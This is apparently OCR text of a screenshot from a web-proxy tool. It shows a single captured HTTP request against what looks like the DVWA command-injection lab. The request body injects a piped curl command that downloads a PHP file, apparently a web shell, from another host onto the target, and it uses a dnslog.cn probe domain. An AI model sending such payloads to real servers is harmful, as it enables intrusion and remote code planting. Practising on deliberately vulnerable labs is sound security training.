 Request
数据包扫描 热加载 构造请求
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host ? : 192.168.10.10
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Type: application/x-www-form-urlencoded
6 Origin: http://192.168.10.10
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=nlsdm5lco7bntj20apdgcc4ehb; security=low
11 Referer: http://192.168.10.10/vulnerabilities/exec/
12 Cache-Control: max-age=0
13 Content-Length auto : 97
14
15 ip=t2p8w7.dnslog.cn+%7C+curl+-o+aaa.php+http%3A%2F%2F192.168.0.106%3A8000%2Faaa.php&Submit=Submit